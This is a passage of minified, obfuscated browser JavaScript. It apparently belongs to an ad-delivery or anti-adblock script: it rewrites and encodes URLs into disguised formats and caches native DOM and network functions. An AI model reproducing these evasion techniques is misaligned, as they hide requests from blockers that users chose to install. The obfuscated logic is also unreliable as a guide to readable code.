dW=dA[y8(0x977)][y8(0x745)]()[y8(0xce0)](0x4,-0x1)[y8(0x745)](),dq=dW[y8(0xcf5)](/^'(.*)'$/),dh=dW[y8(0xcf5)](/^"(.*)"$/);let dx='';dx=dq?'\x27'[y8(0x57a)](dO(dq[0x1],Pp['MN'][y8(0x7f9)]),'\x27'):dh?'\x22'[y8(0x57a)](dO(dh[0x1],Pp['MN'][y8(0x7f9)]),'\x22'):dO(dW,Pp['MN'][y8(0x7f9)]),dA[y8(0x977)]=dA[y8(0x977)][y8(0xc72)](dW,dx);}else y8(0xe68)===dA[y8(0x39c)]&&(dA[y8(0xdfa)]=du(dA[y8(0xdfa)]));}}}}}}}}}else y8(0x1001)===dF[y8(0x91d)]?dA[y8(0x977)][y8(0x977)]=y8(0x106e)+dA[y8(0x977)][y8(0x977)]:dA[y8(0x977)][y8(0x977)]=dA[y8(0x977)][y8(0x977)][y8(0x1016)](y8(0x106e))?dA[y8(0x977)][y8(0x977)][y8(0xce0)](0x3):dA[y8(0x977)][y8(0x977)];}else y8(0x1001)===dF[y8(0x91d)]?dA[y8(0x977)][y8(0x977)]=d8(dA[y8(0x1f0)],dA[y8(0x977)][y8(0x977)],dN):dA[y8(0x977)][y8(0x977)]=dN(dA[y8(0x977)][y8(0x977)]);}}}},'leave'(dA){const yJ=y5;dk[yJ(0xbef)]();}}),Px(dP);}},0x13a3:(K,N,O)=>{'use strict';const ye=a2e;O['d'](N,{'_':()=>D,'ks':()=>I,'md':()=>L,'xE':()=>T,'z1':()=>A,'zp':()=>b});var G=O(0x941),k=O(0x9ea),P=O(0xe37);const v=ye(0x689)==typeof window,M=ye(0xecd),E=ye(0x45b),A=E,z=new Map(),H=new Map();function b(W,q){const yF=ye;let x=arguments[yF(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return L(W=encodeURIComponent(W),q,x);}function T(W){return decodeURIComponent(I(W));}function L(W,q){const yS=ye;var x;let B=arguments[yS(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!W)return W;if(D(W))return W;if(!v){const R=z[yS(0x761)](W);if(R)return R;}q=null!==(x=q)&&void 0x0!==x?x:(0x0,P['x'])();const j=(0x2===B?E:M)+G['A'][yS(0x721)](W,q);return v||(z[yS(0x97b)](W,j),H[yS(0x97b)](j,W)),j;}function I(W){const yK=ye;if(!W)throw new Error(yK(0xa4f));const q=V(W);if(!v){const j=H[yK(0x761)](W);if(j)return j;}const x=W[yK(0xce0)](0x2===q?E[yK(0xa82)]:M[yK(0xa82)]),B=G['A'][yK(0x7f4)](x);return v||(H[yK(0x97b)](W,B),z[yK(0x97b)](B,W)),B;}function D(W){if(!W)return!0x1;try{return V(W),!0x0;}catch(q){return!0x1;}}function V(W){const yN=ye;if(!W)throw new Error(yN(0x358));if(W[yN(0x1016)](M))return 0x1;if(W[yN(0x1016)](E)){if(W[yN(0xa82)]<E[yN(0xa82)]+0x4)throw new Error(yN(0xf93)[yN(0x57a)](W));const q=W[yN(0xce0)](E[yN(0xa82)],E[yN(0xa82)]+0x4);if((0x0,k['i7'])(q))return 0x2;throw new Error(yN(0x507)[yN(0x57a)](W));}throw new Error(yN(0x500)[yN(0x57a)](W));}},0xe37:(K,N,O)=>{'use strict';let G;function u(P){G=P;}function k(){return G;}O['d'](N,{'x':()=>k,'z':()=>u});},0x81:(K,O,G)=>{'use strict';const yO=a2e;G['d'](O,{'EW':()=>Ju,'GX':()=>Jd,'Gy':()=>JS,'MN':()=>J5,'Ph':()=>J0,'Vp':()=>JK,'Wq':()=>JN,'Xz':()=>JP,'ep':()=>X,'g3':()=>J1,'ht':()=>J3,'lv':()=>Y,'qF':()=>J2,'rI':()=>J9,'sH':()=>JG});var z=G(0x2c0),H=G(0x941),D=G(0x9ea),V=G(0x2197),q=G(0xe37),B=G(0x1fa9),j=G(0x12e6),Q=G(0x120e),Z=G(0x23be);const Y=yO(0x337),X=yO(0x5fe),J0=yO(0x78c),J1=yO(0x30f),J2=yO(0x8f5),J3=[Y,X,J0,J1,J2],J4=(0x0,Z['t'])(V['A'][yO(0x9f6)]);let J5=function(Jv){const yG=yO;return Jv[yG(0x7f9)]=yG(0xcc7),Jv[yG(0xc4e)]=yG(0x622),Jv[yG(0x833)]=yG(0xf9a),Jv[yG(0xedf)]=yG(0x10b0),Jv[yG(0xb5a)]='m',Jv[yG(0xeb3)]='n',Jv;}({});function J6(Jv){const yu=yO;return Array[yu(0x103b)](Jv[yu(0x90d)][yu(0x2f1)]())[yu(0x73a)](Jo=>yu(0xca2)!=Jo)[yu(0xa82)]>0x0;}const J7=new Uint32Array(0x100);for(let Jv=0x0;Jv<0x100;Jv++){let Jo=Jv;for(let Jf=0x0;Jf<0x8;Jf++)Jo=0x1&Jo?0xedb88320^Jo>>>0x1:Jo>>>0x1;J7[Jv]=Jo;}function J8(JM){const yk=yO;let JE=-0x1;for(let JA=0x0;JA<JM[yk(0xa82)];JA++)JE=JE>>>0x8^J7[0xff&(JE^JM[yk(0xd02)](JA))];return~JE>>>0x0;}function J9(JM){const yP=yO;return JM[yP(0x267)]('.')[yP(0x73a)](JE=>''!==JE)[yP(0xd2d)]()[yP(0xd96)](JE=>J8(JE)%0x3e8)[yP(0xe19)]('/');}const JJ=yO(0x69f),Je=yO(0x879),JF=yO(0xfb5);function JS(JM){const yd=yO;return yd(0x763)===JM[yd(0x9f6)]||yd(0xdee)===JM[yd(0x9f6)];}function JK(JM){const yl=yO;return yl(0xeff)===JM[yl(0x9f6)];}function JN(JM){const yv=yO,{url:JE,kind:JA=J5[yv(0x7f9)],baseUrl:Jz,key:JH=null,protectUrlContext:Jg}=JM;let {endpoint:Jb}=JM;if(!JE)return'';if('#'===JE)return JE;if(yv(0x3c5)==typeof JE&&JE[yv(0x102c)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[yv(0xf29)](JE))return JE;let Jy=JP(JE,Jz);if(yv(0x37a)!==Jy[yv(0x765)]&&yv(0x36c)!==Jy[yv(0x765)])return Jy[yv(0xeb4)];if(yv(0xf2c)===Jy[yv(0x40a)])return Jy[yv(0xeb4)];if(yv(0x999)===Jy[yv(0x40a)])return Jy[yv(0xeb4)];if(/^\/_game-files(?:\/|$)/[yv(0xf29)](Jy[yv(0xf7f)])&&(yv(0x996)===Jy[yv(0x40a)]||Jy[yv(0x40a)][yv(0xe39)](yv(0x4c2))||yv(0x2a3)===Jy[yv(0x40a)]||Jy[yv(0x40a)][yv(0xe39)](yv(0x907))))return Jy[yv(0xeb4)];if(Ju(Jy)){const {originalUrl:Jq,kind:Js}=JG(Jy);return Js!==JA||J6(Jy)?JN({...JM,'url':Jq}):Jy[yv(0xeb4)];}let JT=(0x0,j['Vq'])(Jb);var JL,JI;(-0x1!==JT||(0x0,j['az'])(JM[yv(0xd2f)],Jb))&&(JT=null!==(JL=null===(JI=JM[yv(0xfc7)])||void 0x0===JI?void 0x0:JI[yv(0x65a)])&&void 0x0!==JL?JL:J8(JM[yv(0xd2f)][yv(0xd0e)]+Jy[yv(0xb3c)])%j['ch'],Jb=(0x0,j['XV'])(Jb,JT));const Jr=-0x1===JT?(0x0,j['aV'])(Jb)+Jy[yv(0xf7f)]:(0x0,j['XV'])(Jb,0x0)+Jy[yv(0xf7f)];Jy[yv(0xb3c)]===Jb&&yv(0x827)===Jy[yv(0xf7f)]&&(Jy=new URL(Jr));const JD=-0x1===JT?(0x0,j['aV'])(Jb)+Jy[yv(0xf7f)]:(0x0,j['XV'])(Jb,0x0)+Jy[yv(0xf7f)];Jy[yv(0xb3c)]===Jb&&yv(0x36b)===Jy[yv(0xf7f)]&&(Jy=new URL(JD));const Ja=-0x1===JT?(0x0,j['aV'])(Jb)+Jy[yv(0xf7f)]:(0x0,j['XV'])(Jb,0x0)+Jy[yv(0xf7f)];Jy[yv(0xb3c)]===Jb&&yv(0x4dd)===Jy[yv(0xf7f)]&&(Jy=new URL(Ja)),JA===J5[yv(0xc4e)]&&Jy[yv(0xeb4)][yv(0x1016)](yv(0xf15))&&(Jy[yv(0x765)]=yv(0x36c));const Ji=JA[yv(0x639)](0x0);[yv(0x862),yv(0x6d7),yv(0x243),Jr,JD,Ja][yv(0x78b)](Jh=>Jh===Jy[yv(0xeb4)])&&(Jb=-0x1===JT?(0x0,j['aV'])(Jb):(0x0,j['XV'])(Jb,0x0));let Jc=Jy[yv(0x2cc)];Jc[yv(0x1016)]('?')&&(Jc=Jc[yv(0x10ef)](0x1)),Jc&&(Jy[yv(0x2cc)]=encodeURIComponent(Jc)+'='+Je),JS(Jg)&&(JM[yv(0xfc7)]={...JM[yv(0xfc7)],'configIndex':Jg[yv(0x66b)]}),JM[yv(0xfc7)]&&Jy[yv(0x90d)][yv(0x97b)](JF,JSON[yv(0xc65)](JM[yv(0xfc7)]));const JV=Jy[yv(0x431)];let JW;if(Jy[yv(0x431)]='','v7'===Jg[yv(0x9f6)]||'v8'===Jg[yv(0x9f6)]){let Jh,Jx;void 0x0===Jg[yv(0xb87)]&&Jg[yv(0xc5b)]?(Jy[yv(0x90d)][yv(0x97b)](JJ,yv(0x10cf)),Jx=Math[yv(0xc30)](Q['xm'][yv(0xa82)]*Math[yv(0xa6d)]())[yv(0x766)](),Jh=''[yv(0x57a)](Math[yv(0xc30)](0x3e8*Math[yv(0xa6d)]()),'/')[yv(0x57a)](Math[yv(0xc30)](0x3e8*Math[yv(0xa6d)]()),'/')[yv(0x57a)](Math[yv(0xc30)](0x3e8*Math[yv(0xa6d)]()))):(Jx=(0x0,Q['Y_'])(Jg[yv(0xb87)])[yv(0x766)](),Jh=J9(Jy[yv(0x40a)]));const JB=H['A'][yv(0x721)](Jy[yv(0xeb4)],null!=JH?JH:(0x0,q['x'])());if('v7'===Jg[yv(0x9f6)])JW=[Jb,Y,Jg[yv(0xd0e)],Jx,Jh,Ji,JB];else{if('v8'!==Jg[yv(0x9f6)])throw new Error(yv(0x113c)[yv(0x57a)](Jg));JW=[Jb,X,Jg[yv(0xd0e)],Jx,Jh,Ji,JB];}}else{if(yv(0x763)===Jg[yv(0x9f6)]){const Jj=J9(Jy[yv(0x40a)]),Jt=H['A'][yv(0x721)](Jy[yv(0xeb4)],null!=JH?JH:(0x0,q['x'])());JW=[Jb,J0,Jg[yv(0xd0e)],Jj,Ji,Jt];}else{if(yv(0xdee)===Jg[yv(0x9f6)]){const JR=J9(Jy[yv(0x40a)]),JQ=H['A'][yv(0x721)](Jy[yv(0xeb4)],null!=JH?JH:(0x0,q['x'])());JW=[Jb,J1,Jg[yv(0xd0e)],JR,Ji,JQ];}else{if(yv(0xeff)!==Jg[yv(0x9f6)])throw new Error(yv(0x113c)[yv(0x57a)](Jg));{const JZ=J9(Jy[yv(0x40a)]),Jn=H['A'][yv(0x721)](Jy[yv(0xeb4)],null!=JH?JH:(0x0,q['x'])());JW=[Jb,J2,Jg[yv(0xd0e)],JZ,Ji,Jn];}}}}return''[yv(0x57a)](JW[yv(0xe19)]('/'))[yv(0x57a)](function(JY,JU){const yf=yv;return function(JC){const yo=a2e;return yo(0x552)===JC[yo(0xf7f)]||yo(0x1011)===JC[yo(0xf7f)]||yo(0xa36)===JC[yo(0xf7f)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[yo(0xf29)](JC[yo(0xeb4)])||!(yo(0xb28)!==JC[yo(0x40a)]&&yo(0x351)!==JC[yo(0x40a)]&&yo(0x49d)!==JC[yo(0x40a)]&&yo(0x631)!==JC[yo(0x40a)]&&yo(0x7ba)!==JC[yo(0x40a)]||!JC[yo(0xf7f)][yo(0x1016)](yo(0x521))&&!JC[yo(0xf7f)][yo(0x1016)](yo(0xfa8)))||yo(0xba1)===JU&&yo(0x58a)===JC[yo(0x40a)]&&yo(0x86f)===JC[yo(0xf7f)]||yo(0x3bd)===JC[yo(0x40a)]&&yo(0xf90)===JC[yo(0xf7f)]||yo(0xb71)===JC[yo(0x40a)]&&yo(0x938)===JC[yo(0xf7f)]||yo(0x8fb)===JC[yo(0x40a)]&&yo(0x5eb)===JC[yo(0xf7f)];}(JY)?yf(0xd25)[yf(0x57a)](B['A'][yf(0xec5)]()):function(JC){const yM=yf;return yM(0x36b)===JC[yM(0xf7f)]||JC[yM(0xf7f)][yM(0x1016)](yM(0x640));}(JY)?yf(0xa09)[yf(0x57a)](Math[yf(0xd12)](J4)):'';}(Jy,yv(0xb87)in Jg?Jg[yv(0xb87)]:void 0x0))+JV;}function JO(JM){const yE=yO;return J5[yE(0x7f9)][yE(0x102c)](JM)?J5[yE(0x7f9)]:J5[yE(0xc4e)][yE(0x102c)](JM)?J5[yE(0xc4e)]:J5[yE(0x833)][yE(0x102c)](JM)?J5[yE(0x833)]:J5[yE(0xedf)][yE(0x102c)](JM)?J5[yE(0xedf)]:J5[yE(0xb5a)][yE(0x102c)](JM)?J5[yE(0xb5a)]:J5[yE(0xeb3)][yE(0x102c)](JM)?J5[yE(0xeb3)]:null;}function JG(JM){const yA=yO;if(!JM)throw new Error(yA(0x3ea));const JE=(JM=JP(JM))[yA(0xf7f)][yA(0x267)]('/');let JA;const Jz=JE[0x1];let JH,Jg,Jb;if(Jz===Y){if(JE[yA(0xa82)]<0x7)throw new Error(yA(0x5c0)[yA(0x57a)](JM));const JI=Jl(JE[JE[yA(0xa82)]-0x1]);Jg=JI[yA(0xdb8)],Jb=JI[yA(0xfc7)],JH={'version':'v7','originalHostname':JE[0x2],...JI[yA(0xc5b)]?{'randomize':JI[yA(0xc5b)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(JE[0x3])]}},JA=JO(JE[JE[yA(0xa82)]-0x2]);}else{if(Jz===X){if(JE[yA(0xa82)]<0x7)throw new Error(yA(0x5c0)[yA(0x57a)](JM));const Jr=Jl(JE[JE[yA(0xa82)]-0x1]);Jg=Jr[yA(0xdb8)],Jb=Jr[yA(0xfc7)],JH={'version':'v8','originalHostname':JE[0x2],...Jr[yA(0xc5b)]?{'randomize':Jr[yA(0xc5b)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(JE[0x3])]}},JA=JO(JE[JE[yA(0xa82)]-0x2]);}else{if(Jz===J0){var Jy;if(JE[yA(0xa82)]<0x6)throw new Error(yA(0x5c0)[yA(0x57a)](JM));const JD=Jl(JE[JE[yA(0xa82)]-0x1]);Jg=JD[yA(0xdb8)],JH={'version':yA(0x763),'originalHostname':JE[0x2],'configIndex':0x0},null!==(Jy=JD[yA(0xfc7)])&&void 0x0!==Jy&&Jy[yA(0x66b)]&&(JH[yA(0x66b)]=JD[yA(0xfc7)][yA(0x66b)],delete JD[yA(0xfc7)][yA(0x66b)]),Jb=JD[yA(0xfc7)],JA=JO(JE[JE[yA(0xa82)]-0x2]);}else{if(Jz===J1){var JT;if(JE[yA(0xa82)]<0x6)throw new Error(yA(0x5c0)[yA(0x57a)](JM));const Ja=Jl(JE[JE[yA(0xa82)]-0x1]);Jg=Ja[yA(0xdb8)],Jb=Ja[yA(0xfc7)],JH={'version':yA(0xdee),'originalHostname':JE[0x2],'configIndex':0x0},null!==(JT=Ja[yA(0xfc7)])&&void 0x0!==JT&&JT[yA(0x66b)]&&(JH[yA(0x66b)]=Ja[yA(0xfc7)][yA(0x66b)],delete Ja[yA(0xfc7)][yA(0x66b)]),Jb=Ja[yA(0xfc7)],JA=JO(JE[JE[yA(0xa82)]-0x2]);}else{if(Jz!==J2)throw new Error(yA(0xc9f)[yA(0x57a)](JM));{const Ji=function(JV){const yz=yA;try{const [,,JW,,Jq]=JV[yz(0xf7f)][yz(0x267)]('/',0x5),Js=new URL(atob(Jq));if(yz(0x36c)!==Js[yz(0x765)])return;return Js[yz(0x431)]=JV[yz(0x431)],{'hostname':JW,'originalUrl':Js};}catch(Jh){return;}}(JM);if(Ji)return{'protectUrlContext':{'version':yA(0xeff),'originalHostname':Ji[yA(0x40a)],'isMainFrame':!0x0},'originalUrl':Ji[yA(0xdb8)][yA(0xeb4)],'kind':J5[yA(0xc4e)]};if(JE[yA(0xa82)]<0x6)throw new Error(yA(0x5c0)[yA(0x57a)](JM));const Jc=Jl(JE[JE[yA(0xa82)]-0x1]);Jg=Jc[yA(0xdb8)],Jb=Jc[yA(0xfc7)],JH={'version':yA(0xeff),'originalHostname':JE[0x2],'isMainFrame':!0x1},JA=JO(JE[JE[yA(0xa82)]-0x2]);}}}}}if(!JA)throw new Error(yA(0x74b)[yA(0x57a)](JM));if(J6(JM)){JM[yA(0x90d)][yA(0xe9d)](yA(0xca2));for(const [JV,JW]of Array[yA(0x103b)](JM[yA(0x90d)][yA(0xc27)]()))Jg[yA(0x90d)][yA(0x97b)](JV,JW);}const JL=[];for(const [Jq,Js]of Jg[yA(0x90d)][yA(0xc27)]())Js===Je?JL[yA(0x883)](Jq):JL[yA(0x883)](Jq+'='+Js);return Jg[yA(0x2cc)]=JL[yA(0xe19)]('&'),{'protectUrlContext':JH,'kind':JA,'originalUrl':Jg[yA(0xeb4)]+JM[yA(0x431)],'extra':Jb};}function Ju(JM){const yH=yO;var JE;if(!JM)return!0x1;const JA=JP(JM);if(!J3[yH(0x20d)](Jb=>JA[yH(0xf7f)][yH(0x1016)]('/'[yH(0x57a)](Jb,'/'))))return!0x1;const Jz=JA[yH(0xf7f)][yH(0x267)]('/'),JH=Jz[0x1];if([Y,X][yH(0x102c)](JH)){if(Jz[yH(0xa82)]<0x7)return!0x1;}else{if(JH===J0){if(Jz[yH(0xa82)]<0x6)return!0x1;}else{if(JH===J2){if('_m'===Jz[0x3])return!0x0;if(Jz[yH(0xa82)]<0x6)return!0x1;}}}const Jg=null===(JE=Jz[Jz[yH(0xa82)]-0x1])||void 0x0===JE?void 0x0:JE[yH(0xce0)](0x0,0x4);return!!Jg&&void 0x0!==(0x0,D['i7'])(Jg);}const Jk=yO(0x689)==typeof window;function JP(JM,JE){const yg=yO;return JM instanceof URL?JM:yg(0x3c5)==typeof JM&&[yg(0x1027),yg(0x9a2),yg(0x860),yg(0xa65),yg(0x89b),yg(0xec3),yg(0x10e2)][yg(0x20d)](JA=>JM[yg(0x1016)](JA))?new URL(JM):yg(0x3c5)==typeof JM&&Jk?new URL(JM,JE):yg(0x3c5)!=typeof JM||Jk?JP(JM[yg(0x766)]()):JM[yg(0x1016)](yg(0xb8a))||JM[yg(0x1016)](yg(0xebc))?new URL(JM):(Ju(JE=JE||z['A'][yg(0x761)](window)[yg(0xbda)][yg(0x761)][yg(0x5cc)](window[yg(0x39d)]))&&(JE=JG(JE)[yg(0xdb8)]),new URL(JM,JE));}function Jd(JM,JE){const yb=yO;try{return JP(JM,JE);}catch(JA){return void console[yb(0x754)](yb(0x10a5),JM);}}function Jl(JM){const yy=yO,JE=new URL(H['A'][yy(0x7f4)](JM)),JA=yy(0x10cf)===JE[yy(0x90d)][yy(0x761)](JJ);JE[yy(0x90d)][yy(0xe9d)](JJ);const Jz=JE[yy(0x90d)][yy(0x761)](JF);let JH;if(Jz){try{JH=JSON[yy(0x62f)](Jz);}catch(Jg){}JE[yy(0x90d)][yy(0xe9d)](JF);}return{'randomize':JA,'originalUrl':JE,'extra':JH};}},0x23be:(K,N,O)=>{'use strict';O['d'](N,{'t':()=>G});const G=u=>{const yT=a2e;let k=0x0;for(let P=0x0,d=u[yT(0xa82)];P<d;P++)k=(k<<0x5)-k+u[yT(0xd02)](P),k|=0x0;return k;};},0x2c0:(K,N,O)=>{'use strict';const yL=a2e;O['d'](N,{'A':()=>P});var G=O(0x313);const u=yL(0x689)==typeof window,k={},P={'get'(){const yI=yL;let A=arguments[yI(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(u)return k[yI(0x8eb)]||(k[yI(0x8eb)]=v(null)),k[yI(0x8eb)];{A||(A=window);const z=G['A'][yI(0x5a5)](A);return k[z]||(k[z]=v(A)),k[z];}},'collect'(){const yr=yL;let A=arguments[yr(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const z=G['A'][yr(0x5a5)](A);k[z]||(k[z]=v(A));}},v=A=>({'CSSStyleDeclaration_cssText':M(A,yL(0x4cc),yL(0x48b)),'CSSStyleDeclaration_getPropertyValue':E(A,yL(0x4cc),yL(0xb3e)),'CSSStyleDeclaration_setProperty':E(A,yL(0x4cc),yL(0xe51)),'CSSStyleSheet_insertRule':E(A,yL(0x108c),yL(0x261)),'CSSStyleSheet_replaceSync':E(A,yL(0x108c),yL(0x5d8)),'DocumentFragment_getElementById':E(A,yL(0x1164),yL(0x774)),'DocumentFragment_querySelector':E(A,yL(0x1164),yL(0xfaf)),'DocumentFragment_querySelectorAll':E(A,yL(0x1164),yL(0xbf6)),'Document_cookie':M(A,yL(0x265),yL(0x2ab)),'Document_createElement':E(A,yL(0x265),yL(0x108e)),'Document_getElementById':E(A,yL(0x265),yL(0x774)),'document_getElementById':E(A,yL(0x39d),yL(0x774)),'Document_getElementsByTagName':E(A,yL(0x265),yL(0x1099)),'Document_querySelector':E(A,yL(0x265),yL(0xfaf)),'Document_querySelectorAll':E(A,yL(0x265),yL(0xbf6)),'Document_getElementsByClassName':E(A,yL(0x265),yL(0x6cb)),'Document_write':E(A,yL(0x265),yL(0x90f)),'Document_writeln':E(A,yL(0x265),yL(0xaf7)),'Document_referrer':M(A,yL(0x265),yL(0x904)),'Document_URL':M(A,yL(0x265),yL(0x7e0)),'DOMParser_parseFromString':E(A,yL(0x1e0),yL(0xe77)),'Element_ariaLabel':M(A,yL(0x103e),yL(0xb3b)),'Element_attributes':M(A,yL(0x103e),yL(0x8bc)),'Element_classList':M(A,yL(0x103e),yL(0x920)),'Element_className':M(A,yL(0x103e),yL(0xec5)),'Element_closest':E(A,yL(0x103e),yL(0xc3c)),'Element_getAttribute':E(A,yL(0x103e),yL(0x3e5)),'Element_getBoundingClientRect':E(A,yL(0x103e),yL(0xc40)),'Element_getElementsByClassName':E(A,yL(0x103e),yL(0x6cb)),'Element_hasAttribute':E(A,yL(0x103e),yL(0x3d7)),'Element_id':M(A,yL(0x103e),'id'),'Element_tagName':M(A,yL(0x103e),yL(0x1ff)),'Element_innerHTML':M(A,yL(0x103e),yL(0x4eb)),'Element_outerHTML':M(A,yL(0x103e),yL(0xb30)),'Element_insertAdjacentElement':E(A,yL(0x103e),yL(0xdcd)),'Element_insertAdjacentHTML':E(A,yL(0x103e),yL(0xe5f)),'Element_querySelector':E(A,yL(0x103e),yL(0xfaf)),'Element_querySelectorAll':E(A,yL(0x103e),yL(0xbf6)),'Element_removeAttribute':E(A,yL(0x103e),yL(0xae5)),'Element_setAttribute':E(A,yL(0x103e),yL(0x954)),'Element_setAttributeNS':E(A,yL(0x103e),yL(0x474)),'Element_setHTMLUnsafe':E(A,yL(0x103e),yL(0xdc9)),'Element_matches':E(A,yL(0x103e),yL(0xa6e)),'Event_stopPropagation':E(A,yL(0x538),yL(0xcd6)),'Event_stopImmediatePropagation':E(A,yL(0x538),yL(0x111d)),'EventTarget_addEventListener':E(A,yL(0xd93),yL(0xcf9)),'EventTarget_removeEventListener':E(A,yL(0xd93),yL(0x4db)),'Function_toString':E(A,yL(0xe0e),yL(0x766)),'History_replaceState':E(A,yL(0xb47),yL(0xfc5)),'HTMLAnchorElement_attributionSrc':M(A,yL(0xbe4),yL(0x1136)),'HTMLAnchorElement_href':M(A,yL(0xbe4),yL(0xeb4)),'HTMLAnchorElement_protocol':M(A,yL(0xbe4),yL(0x765)),'HTMLAnchorElement_hostname':M(A,yL(0xbe4),yL(0x40a)),'HTMLAnchorElement_port':M(A,yL(0xbe4),yL(0xf3f)),'HTMLAnchorElement_pathname':M(A,yL(0xbe4),yL(0xf7f)),'HTMLAnchorElement_hash':M(A,yL(0xbe4),yL(0x431)),'HTMLAnchorElement_host':M(A,yL(0xbe4),yL(0x88a)),'HTMLAnchorElement_origin':M(A,yL(0xbe4),yL(0xb3c)),'HTMLAnchorElement_ping':M(A,yL(0xbe4),yL(0x5c7)),'HTMLAnchorElement_search':M(A,yL(0xbe4),yL(0x2cc)),'HTMLAnchorElement_target':M(A,yL(0xbe4),yL(0xe65)),'HTMLElement_dataset':M(A,yL(0x33b),yL(0x2e0)),'HTMLElement_innerText':M(A,yL(0x33b),yL(0x10e4)),'HTMLElement_title':M(A,yL(0x33b),yL(0x3d0)),'HTMLElement_style':M(A,yL(0x33b),yL(0xb94)),'HTMLFormElement_action':M(A,yL(0x890),yL(0x898)),'HTMLFormElement_target':M(A,yL(0x890),yL(0xe65)),'HTMLIFrameElement_contentDocument':M(A,yL(0xa98),yL(0x6ca)),'HTMLIFrameElement_contentWindow':M(A,yL(0xa98),yL(0xf0c)),'HTMLIFrameElement_name':M(A,yL(0xa98),yL(0xdfa)),'HTMLIFrameElement_src':M(A,yL(0xa98),yL(0x1059)),'HTMLIFrameElement_srcdoc':M(A,yL(0xa98),yL(0xde2)),'HTMLImageElement_attributionSrc':M(A,yL(0x911),yL(0x1136)),'HTMLImageElement_src':M(A,yL(0x911),yL(0x1059)),'HTMLImageElement_srcset':M(A,yL(0x911),yL(0xf56)),'HTMLLinkElement_as':M(A,yL(0x63b),'as'),'HTMLLinkElement_href':M(A,yL(0x63b),yL(0xeb4)),'HTMLLinkElement_rel':M(A,yL(0x63b),yL(0xd32)),'HTMLScriptElement_attributionSrc':M(A,yL(0xca3),yL(0x1136)),'HTMLScriptElement_src':M(A,yL(0xca3),yL(0x1059)),'HTMLSourceElement_src':M(A,yL(0x9bb),yL(0x1059)),'HTMLSourceElement_srcset':M(A,yL(0x9bb),yL(0xf56)),'HTMLVideoElement_src':M(A,yL(0xf4f),yL(0x1059)),'HTMLVideoElement_poster':M(A,yL(0xf4f),yL(0x9b1)),'HTMLMediaElement_src':M(A,yL(0x45d),yL(0x1059)),'HTMLMetaElement_content':M(A,yL(0x8a6),yL(0xe86)),'HTMLMetaElement_httpEquiv':M(A,yL(0x8a6),yL(0x9c9)),'HTMLStyleElement_insertBefore':E(A,yL(0x1168),yL(0x599)),'IntersectionObserverEntry_boundingClientRect':M(A,yL(0x5e5),yL(0x343)),'IntersectionObserverEntry_intersectionRatio':M(A,yL(0x5e5),yL(0xda6)),'IntersectionObserverEntry_intersectionRect':M(A,yL(0x5e5),yL(0x4ab)),'JSON_parse':E(A,yL(0xb90),yL(0x62f)),'JSON_stringify':E(A,yL(0xb90),yL(0xc65)),'MessageEvent_data':M(A,yL(0x976),yL(0xf34)),'MessageEvent_origin':M(A,yL(0x976),yL(0xb3c)),'MessageEvent_source':M(A,yL(0x976),yL(0xf68)),'Navigator_sendBeacon':E(A,yL(0xbeb),yL(0x99d)),'Node_appendChild':E(A,yL(0xa03),yL(0x393)),'Node_insertBefore':E(A,yL(0xa03),yL(0x599)),'Node_textContent':M(A,yL(0xa03),yL(0xb38)),'Node_baseURI':M(A,yL(0xa03),yL(0x5bb)),'PerformanceEntry_name':M(A,yL(0x3b2),yL(0xdfa)),'PerformanceResourceTiming_transferSize':M(A,yL(0xe82),yL(0x108f)),'PerformanceResourceTiming_encodedBodySize':M(A,yL(0xe82),yL(0x660)),'RegExp_test':E(A,yL(0xc9c),yL(0xf29)),'RegExp_exec':E(A,yL(0xc9c),yL(0x41f)),'Response_url':M(A,yL(0x8b7),yL(0x1156)),'SharedStorageWorklet_addModule':E(A,yL(0x115c),yL(0x7d7)),'String_matchAll':E(A,yL(0xd1a),yL(0xb27)),'String_replace':E(A,yL(0xd1a),yL(0xc72)),'Window_decodeURIComponent':E(A,yL(0x20f),yL(0x4d1)),'Window_innerWidth':M(A,yL(0x20f),yL(0x7d1)),'Window_fetch':E(A,yL(0x20f),yL(0xdfe)),'Window_fetchLater':E(A,yL(0x20f),yL(0x1095)),'Window_frames':M(A,yL(0x20f),yL(0xa3c)),'Window_name':M(A,yL(0x20f),yL(0xdfa)),'Window_open':E(A,yL(0x20f),yL(0x346)),'Window_postMessage':E(A,yL(0x20f),yL(0x8f7)),'Window_requestAnimationFrame':E(A,yL(0x20f),yL(0xbe1)),'Window_requestIdleCallback':E(A,yL(0x20f),yL(0x78f)),'Window_setImmediate':E(A,yL(0x20f),yL(0x826)),'Window_setInterval':E(A,yL(0x20f),yL(0x33e)),'Window_setTimeout':E(A,yL(0x20f),yL(0x44a)),'Window_visualViewport':M(A,yL(0x20f),yL(0x8d5)),'XMLHttpRequest_open':E(A,yL(0xb03),yL(0x346)),'XMLHttpRequest_send':E(A,yL(0xb03),yL(0xef9)),'XMLHttpRequest_responseURL':M(A,yL(0xb03),yL(0x306)),'XMLHttpRequest_response':M(A,yL(0xb03),yL(0x233)),'XMLHttpRequest_responseText':M(A,yL(0xb03),yL(0xbc9)),'XMLHttpRequest_responseType':M(A,yL(0xb03),yL(0x2e3)),'XMLHttpRequest_responseXML':M(A,yL(0xb03),yL(0xd6b)),'XMLHttpRequest_status':M(A,yL(0xb03),yL(0xad2)),'XMLHttpRequest_statusText':M(A,yL(0xb03),yL(0x231)),'FontFace':u?null:A[yL(0x62a)],'FontFace_prototype':f(A,yL(0x62a)),'Worker':u?null:A[yL(0x8c8)],'Worker_prototype':f(A,yL(0x8c8))}),f=(A,z)=>{const yD=yL;return u?void 0x0===O['g'][z]?null:O['g'][z][yD(0x858)]:null===(H=A[z])||void 0x0===H?void 0x0:H[yD(0x858)];var H;},M=(A,z,H)=>{const ya=yL;if(u)return void 0x0===O['g'][z]?null:Object[ya(0xe23)](O['g'][z][ya(0x858)],H);{var g;const b=ya(0x8dd)===z[ya(0xe1e)]()?A:null===(g=A[z])||void 0x0===g?void 0x0:g[ya(0x858)];return b?A[ya(0xba9)][ya(0xe23)](b,H):{'get':{'call':y=>y[H]},'set':{'call':(y,T)=>{y[H]=T;}}};}},E=(A,z,H)=>{const 